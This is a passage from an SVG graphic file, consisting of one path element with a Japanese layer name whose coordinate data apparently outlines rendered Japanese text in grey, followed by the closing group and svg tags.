    <path id="パス_2" data-name="パス 2" d="M6.618-11.185l.54-.288q.4.665.836,1.484l-.54.261Q7.068-10.456,6.618-11.185Zm1.259-.342.549-.288q.567.935.863,1.5l-.558.27Q8.318-10.807,7.877-11.526Zm-5.09.647v2.734a31.456,31.456,0,0,0,5.36-1.376l.2.621A31.514,31.514,0,0,1,2.787-7.48v1.322a1.757,1.757,0,0,0,.283,1.187,1.735,1.735,0,0,0,1.192.288q2.1,0,4.011-.135l.027.638q-2.131.135-4.083.135a2.418,2.418,0,0,1-1.686-.441,2.382,2.382,0,0,1-.445-1.682v-4.712Zm10.9,6.331a7.546,7.546,0,0,0,4.249-1.425,6.125,6.125,0,0,0,1.848-3.746l.656.108a6.8,6.8,0,0,1-2.046,4.123,7.969,7.969,0,0,1-4.6,1.6Zm4.766-6.835.495-.261q.369.6.755,1.34l-.495.252Q18.885-10.672,18.453-11.382Zm1.214-.144.5-.27q.36.6.773,1.376l-.5.252Q20.045-10.915,19.667-11.526Zm-6.34,3.48.126-.638q1.574.27,2.923.549l-.126.647Q14.109-7.911,13.327-8.046Zm.387-2.212.126-.647q1.565.252,3.058.558l-.126.638Q15.5-9.971,13.714-10.258Zm11.313.189h2.86v-1.349h.719v1.349h2.986v.629a7.505,7.505,0,0,1-2.167,2.185q1.592,1.061,2.59,1.781l-.423.522Q30.3-5.879,28.8-6.859l-.1.054q-.067.036-.094.054v3.013h-.719V-6.382A16.293,16.293,0,0,1,24.667-5.3l-.162-.638q4.353-1.025,6.259-3.5H25.027Zm11.96.018V-10.7h5.576v.647A9.558,9.558,0,0,1,40.62-7.111q1.3,1.205,2.68,2.644L42.814-4Q41.5-5.384,40.153-6.643a14.848,14.848,0,0,1-3.633,2.536l-.306-.576a14.654,14.654,0,0,0,3.453-2.428,9.564,9.564,0,0,0,2.14-2.941Zm17.3,5.98a13.612,13.612,0,0,1-2.257.18,5.458,5.458,0,0,1-2.379-.382,1.273,1.273,0,0,1-.733-1.21q0-1.43,2.707-2.194a1.114,1.114,0,0,0-.337-.576.87.87,0,0,0-.544-.162,2.091,2.091,0,0,0-1.219.522,6.9,6.9,0,0,0-1.371,1.5l-.549-.351a17.63,17.63,0,0,0,1.808-3.112H47.662v-.576h2q.207-.5.4-1.1l.647.153q-.18.477-.36.944h3.9v.576H50.108q-.3.674-.656,1.394l.009.009a2.559,2.559,0,0,1,1.4-.54,1.4,1.4,0,0,1,1.412,1.151q.908-.207,2.059-.351l.063.585q-1.223.162-2,.342a10.64,10.64,0,0,1,.117,1.754h-.692a12.513,12.513,0,0,0-.081-1.583q-2.14.621-2.14,1.556a.878.878,0,0,0,.09.414.938.938,0,0,0,.333.328,2,2,0,0,0,.746.238,8.145,8.145,0,0,0,1.259.081,13.528,13.528,0,0,0,2.194-.2ZM64.595-8.28v1.574h1.376V-8.28Zm-.692,0H62.554v1.574H63.9Zm-4.82-.872h1.664v-1.457H58.912V-11.2h2.509v2.635H59.73q-.045.764-.108,1.439h1.817l-.018.4q-.09,1.484-.189,2.127A2.048,2.048,0,0,1,61-3.792a.54.54,0,0,1-.45.171q-.351,0-1.52-.072v-.621q.854.081,1.223.081a.226.226,0,0,0,.225-.108A12.185,12.185,0,0,0,60.692-6.4a1.159,1.159,0,0,1,.009-.144H59.559q-.009.108-.031.328t-.04.337l-.674-.045Q58.992-7.417,59.082-9.152Zm6.295,3.5.594-.216q.576,1.2,1,2.221l-.63.207q-.045-.108-.306-.746a35.548,35.548,0,0,1-4.415.477l-.036-.6q1.07-.036,2.32-.18V-6.167H62.554v.45h-.674v-3.1H63.9v-.656q-1.3.1-2.158.117l-.027-.585.549-.027q.522-.9.926-1.682l.692.144q-.468.89-.836,1.5,1.205-.063,2.554-.207-.4-.621-.665-1.016l.594-.279q.737,1.061,1.421,2.248l-.6.279-.216-.355q-.144-.238-.2-.337-.045.009-1.34.135v.719h2.05v2.653h-2.05v1.592q.854-.117,1.2-.171l-.184-.409Q65.458-5.483,65.377-5.654Zm6.969-3.552v5.737h-.71V-8.127a8.316,8.316,0,0,1-1.178,1.565l-.36-.621a9.547,9.547,0,0,0,2.383-4.353l.638.117A9.436,9.436,0,0,1,72.347-9.206ZM74.172-11.4h.7v3a13.548,13.548,0,0,0,3-2.032l.423.495a14.094,14.094,0,0,1-3.426,2.248v2.7a1.611,1.611,0,0,0,.058.589q.058.094.373.13a7.132,7.132,0,0,0,.773.036,7.62,7.62,0,0,0,.773-.036q.513-.045.616-.351a12.182,12.182,0,0,0,.184-2.032l.674.063q-.036.755-.058,1.147a7.183,7.183,0,0,1-.085.769,2.687,2.687,0,0,1-.121.517.726.726,0,0,1-.216.27.719.719,0,0,1-.319.162q-.162.031-.468.058a8.811,8.811,0,0,1-.971.045q-.567,0-.962-.036-.647-.045-.8-.252a2,2,0,0,1-.153-1Zm7.806,1.007h4.559v-1.169h.656v1.169h2.464v.567H87.194v2.014a3.586,3.586,0,0,1,.171,1.106,2.727,2.727,0,0,1-.719,2.037,4.068,4.068,0,0,1-2.32.931l-.1-.629a3.715,3.715,0,0,0,1.862-.643,1.732,1.732,0,0,0,.638-1.317v-.117h-.018a1.538,1.538,0,0,1-1.367.6,1.706,1.706,0,0,1-1.245-.49,1.639,1.639,0,0,1-.5-1.219,1.639,1.639,0,0,1,.5-1.219,1.706,1.706,0,0,1,1.245-.49,1.8,1.8,0,0,1,1.178.4h.018v-.971H81.978Zm2.63,2.055a1.041,1.041,0,0,0-.337.787,1.055,1.055,0,0,0,.337.791,1.155,1.155,0,0,0,.832.324,1.151,1.151,0,0,0,.836-.324,1.062,1.062,0,0,0,.333-.791,1.047,1.047,0,0,0-.333-.787,1.16,1.16,0,0,0-.836-.319A1.164,1.164,0,0,0,84.608-8.338ZM98.444-4.566a1.739,1.739,0,0,0,1.538-1.817A1.283,1.283,0,0,0,99.469-7.5a2.767,2.767,0,0,0-1.6-.369,7.753,7.753,0,0,0-3.8,1.115L93.8-7.237,98.66-10.3v-.018H94.451v-.585h5.423l.036.594L96.385-8.181l.009.009a6.471,6.471,0,0,1,1.682-.243q2.644,0,2.644,1.96a2.263,2.263,0,0,1-.886,1.92,4.167,4.167,0,0,1-2.549.67q-2.545,0-2.545-1.439a1.076,1.076,0,0,1,.513-.89,2.485,2.485,0,0,1,1.466-.369q1.888,0,1.888,1.295A1.839,1.839,0,0,1,98.444-4.566Zm-.683.1a1.634,1.634,0,0,0,.225-.746q0-.773-1.3-.773a1.78,1.78,0,0,0-.931.2.574.574,0,0,0-.328.481.7.7,0,0,0,.463.625,3.281,3.281,0,0,0,1.4.229Q97.455-4.449,97.76-4.467Zm8.5-4.757.441-.531q1.34.944,2.536,1.924a11.1,11.1,0,0,0,1.466-3.237l.7.144a11.794,11.794,0,0,1-1.592,3.57q1.376,1.151,2.446,2.176l-.495.5Q110.5-5.87,109.4-6.8a11.341,11.341,0,0,1-3.75,2.959l-.4-.585a11.081,11.081,0,0,0,3.579-2.842Q107.329-8.478,106.259-9.224Zm15.971-2.248.495-.261q.369.6.755,1.34l-.495.252Q122.662-10.762,122.23-11.472Zm1.214-.144.5-.27q.36.6.773,1.376l-.5.252Q123.822-11,123.444-11.616ZM117.5-10.069V-10.7h4.766v.629Zm-1.016,1.8h7.554v.629h-3.085a4.1,4.1,0,0,1-.71,2.536,4.113,4.113,0,0,1-2.275,1.331l-.2-.621a3.513,3.513,0,0,0,1.9-1.12,3.526,3.526,0,0,0,.562-2.127h-3.75Zm12.464,1.349a9.863,9.863,0,0,0,3.008-.935,8.168,8.168,0,0,0,2.388-1.709l.4.459a8.372,8.372,0,0,1-2.131,1.6v3.66h-.692V-7.165a10.3,10.3,0,0,1-2.878.854Zm11.025-3.129v-.612h7.1v.612a4.585,4.585,0,0,1-.922,1.736,4.755,4.755,0,0,1-1.578,1.223l-.36-.558a3.884,3.884,0,0,0,2.122-2.4Zm2.653.854h.683a8.324,8.324,0,0,1-.567,3.48,3.618,3.618,0,0,1-1.933,1.763l-.324-.576a3.028,3.028,0,0,0,1.659-1.538A7.808,7.808,0,0,0,142.626-9.2Z" transform="translate(424.324 501.427)" fill="#515151"/>
  </g>
</svg>
